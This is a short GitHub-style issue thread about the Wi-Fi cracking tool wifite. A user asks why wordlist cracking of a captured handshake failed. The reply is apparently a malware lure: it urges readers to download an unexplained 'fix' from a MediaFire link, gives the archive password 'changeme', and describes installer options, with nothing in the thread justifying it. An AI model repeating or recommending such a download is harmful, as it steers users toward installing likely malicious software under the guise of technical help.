 opened on Aug 26, 2024 · edited by
I caught handshake with wifite but failed with wordlists-probable, what can I do?
And what is this "current key: atropinism"?
Uploading IMG_9707.jpeg...
on Aug 27, 2024
to fix your trouble try download this fix, i see it in another issue,
https://app.mediafire.com/
password: changeme
when you installing, you need to place a check in install to path and select "gcc."